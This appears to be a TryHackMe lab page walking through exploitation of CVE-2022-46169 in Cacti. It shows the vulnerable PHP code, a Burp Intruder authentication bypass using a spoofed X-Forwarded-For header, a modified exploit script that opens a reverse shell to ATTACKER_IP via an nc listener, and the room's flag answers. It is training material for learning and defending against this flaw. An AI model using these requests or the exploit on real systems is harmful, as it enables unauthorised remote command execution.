 Try
Hack
Me
1
Learn > Cactus
Cactus
Bypass authentication and execute commands remotely on Cacti using CVE-2022-46169.
Medium 60 min
Share your achievement
Start AttackBox
Help
Save Room
121
Options
Room completed ( 100% )
Task 1 Introduction
Task 2 Exploitation - Authentication Bypass
Task 3 Exploitation - Command Injection
Command Injection
The command injection vulnerability is also present in the remote_agent.php file. It is specifically associated with the poller_item and its action parameter.
Vulnerability on parameters of remote_agent.php
As per the injection flow described, the user-provided parameter poller_id is passed to the first parameter of proc_open without any sanitization or escaping. This leads to a command
injection vulnerability in the poll_for_data function.
Attackers can exploit this vulnerable function by setting the action parameter to polldata:
remote_agent. php
switch (get_request_var('action')) {
case 'polldata':
poll_for_data();
Initially, the poll_for_data function fetches the parameters host_id and poller_id. However, there's a crucial distinction: the host_id parameter is obtained from
get_filter_request_var, while the poller_id parameter is derived from get_nfilter_request_var; note the extra 'n' character here:
remote_agent. php
function poll_for_data() {
// ...
$host_id = get_filter_request_var('host_id');
$poller_id = get_nfilter_request_var('poller_id');
While the get_filter_request_var function ensures that the fetched parameter is an integer, get_nfilter_request_var, which is used to fetch the poller_id parameter,
allows any strings.
Continuing along the injection flow, we observe that poller items are fetched from the database. If the action of one of these items is set to POLLER_ACTION_SCRIPT_PHP, the
vulnerable call to proc_open is made:
remote_agent. php
// ...
// ... retrieve poller items from database ...
foreach($items as $item) {
switch ($item['action']) {
// ...
case POLLER_ACTION_SCRIPT_PHP: /* script (php script server) */
// ...
$cactiphp = proc_open(read_config_option('path_php_binary') . ' -q ' . $config['base_path'] . '/script_server.php realti
This implies that attackers can use the poller_id parameter to inject any command when an item with the POLLER_ACTION_SCRIPT_PHP action exists. This is highly probable in a
production instance as this action is added by some predefined templates like "Device - Uptime" or "Device - Polling Time".
To make the database query return such an item, the attacker must provide the corresponding id. Given that the ids are numbered in ascending order and hundreds of ids can be sent in a
single request by providing an array, attackers can easily find a valid identifier.
Checking for a valid host_id and local_data_ids
1. Using Burp Suite Intruder, Click the + sign to add a new tab and paste the below request to the payload positions tab (make sure to have 2 blank lines at the end of the request).
Sample Request
GET /cacti/remote_agent.php?action=polldata&local_data_ids[]=§1§&host_id=§1§&poller_id=1 HTTP/1.1
Host: MACHINE_IP
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: Cacti=asokjqjpteiq57e717sbl2jili
Connection: close
2. Set the target to http://MACHINE_IP/ and the attack type to Cluster Bomb.
3. Insert a new payload marker to the value of host_id and local_data_ids parameter.
4. Configure the payload to the below settings.
1. Click the payload set to 1
2. Change the Payload type to Numbers
3. Modify the Number range and Number Format in the Payload settings section to the following settings:
Number range
• From: 1
• To: 20
• Step: 1
Number Format
• Min integer digits: 1
• Max integer digits: 2
• Min fraction digits: 0
• Max fraction digits: 0
Note: change the payload set to 2 once done with the setup of the above steps. Once the payload set is changed, repeat the above steps.
Payload sets
You can define one or more payload sets. The number of payload sets depends on the attack type define
different ways.
1 Payload set: 1 Payload count: 20
2 Payload type: Numbers Request count: 400
Payload settings [Numbers]
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 20
Step: 1
How many:
3
Number format
Base: Decimal Hex
Min integer digits: 1
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Examples
1
21
5. Click the Start attack button to start. To monitor the results, click the length tab to sort the request by largest to smallest.
1. The request with that largest length is valid.
2. The number in the Payload 1 tab is the value that works in the local_data_ids parameter.
3. The number in the Payload 2 tab is the value that works in the host_id parameter.
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
2 3 1
Request Payload 1 Payload 2 Status Error Timeout Length Comment
15 15 1 200 813
2 2 1 200 762
4 4 1 200 749
5 5 1 200 748
14 14 1 200 740
1 1 1 200 739
3 3 1 200 738
0 200 685
6 6 1 200 685
7 7 1 200 685
8 8 1 200 685
9 9 1 200 685
10 10 1 200 685
11 11 1 200 685
12 12 1 200 685
13 13 1 200 685
16 16 1 200 685
17 17 1 200 685
18 18 1 200 685
Request Response
Pretty Raw Hex
1 GET /cacti/remote_agent.php?action=polldata&local_data_ids[]=15&host_id=1&poller_id=1 HTTP/1.1
2 Host: 10.10.148.13
3 X-Forwarded-For: 127.0.0.1
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: Cacti=asokjqjpteiq57e717sbl2jili
11 Connection: close
12
13
Remote Code Execution
Since we have already validated that there are valid host_id and local_data_id from the previous attack, we can automate the remote code execution using this exploit. Before running
the exploit, change the line 26 of the code from 'X-Forwarded-For': f'{local_cacti_ip}' to 'X-Forwarded-For': '127.0.0.1'. Below is the sample modified code:
exploit.py
class Exploit:
def __init__(self, url, proxy=None, rs_host="",rs_port=""):
self.url = url
self.session = httpx.Client(headers={"User-Agent": self.random_user_agent()},verify=False,proxies=proxy)
self.rs_host = rs_host
self.rs_port = rs_port
def exploit(self):
# cacti local ip from the url for the X-Forwarded-For header
local_cacti_ip = self.url.split("//")[1].split("/")[0]
headers = {
'X-Forwarded-For': '127.0.0.1'
}
Once you modified the code, start an nc listener with your desired nc listener port. In the below example, we are using 443. The ATTACKER_IP is your AttackBox IP address or your VPN IP
address if you're using your VM, and ATTACKER_MACHINE_LISTENING_PORT is the nc listener port.
Once done, run the exploit code by using the command below.
51166.py
user@machine$ python3 51166.py -u http://MACHINE_IP/cacti/ -i ATTACKER_IP -p ATTACKER_MACHINE_LISTENING_PORT
python3 cve_2022_46169.py -u http://10.10.245.133/cacti/ -i 10.13.27.115 -p 443
nc -nlvp 443
listening on [any] 443 ...
connect to [10.13.27.115] from (UNKNOWN) [10.10.245.133] 35170
bash: no job control in this shell
bash-4.2$
As shown in the image above, the exploit worked since a reverse shell connection was established on the attacker's listener.
Answer the questions below
What is the name of the hidden folder located in /var/www/html?
f39f9db5a7695930f1b267a4d33b092b
Correct Answer
Hint
What is the content of the flag.txt file located in the hidden folder?
THM{de0c87d30debe82e7747c594574db1eb}
Correct Answer
Task 4 Detection - Log Analysis and Alerting
Task 5 Detection - Security Event and Information Management (SIEM)
Task 6 Mitigation - Industry Practices and Advanced Methods
Task 7 Conclusion
Created by
tryhackme ar33zy l000g1c
Room Type
Free Room. Anyone can deploy virtual machines
in the room (without being subscribed)!
Users in Room
2,975
Created
497 days ago
Copyright TryHackMe 2018-2025